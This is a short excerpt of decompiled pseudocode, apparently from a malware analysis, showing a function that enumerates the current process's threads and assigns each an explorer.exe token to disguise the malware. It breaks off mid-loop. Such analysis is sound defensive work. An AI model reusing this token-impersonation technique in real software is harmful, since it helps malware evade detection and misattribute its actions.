 int __cdecl mask_all_processes_as_explorer(int explorer_token)
{
  int v1; // esi
  int Toolhelp32Snapshot; // edi
  int CurrentProcessId; // ebx
  int CurrentThreadId; // eax
  bool v5; // zf
  THREADENTRY32 thread_entry; // [esp+8h] [ebp-24h] BYREF
  int v8; // [esp+24h] [ebp-8h]
  int child_thread_handle; // [esp+28h] [ebp-4h] BYREF

  v1 = 0;
  Toolhelp32Snapshot = mw_CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0);
  thread_entry.dwSize = 28;
  if ( mw_Thread32First(Toolhelp32Snapshot, &thread_entry) )// enum all threads
  {
    CurrentProcessId = j_mw_GetCurrentProcessId();
    CurrentThreadId = j_mw_GetCurrentThreadId();
    v8 = CurrentThreadId;
    do
    {
      if ( thread_entry.th32OwnerProcessID == CurrentProcessId && thread_entry.th32ThreadID != CurrentThreadId )
      {                                         // for thread owned by the current process but not the current thread
        child_thread_handle = mw_OpenThread(128, 0, thread_entry.th32ThreadID);
        if ( child_thread_handle )
        {
          mw_SetThreadToken(&child_thread_handle, explorer_token);
          w_CloseHandle(child_thread_handle);
        }
      }
      v5 = mw_Thread32Next(Toolhelp32Snapshot, &thread_entry) == 0;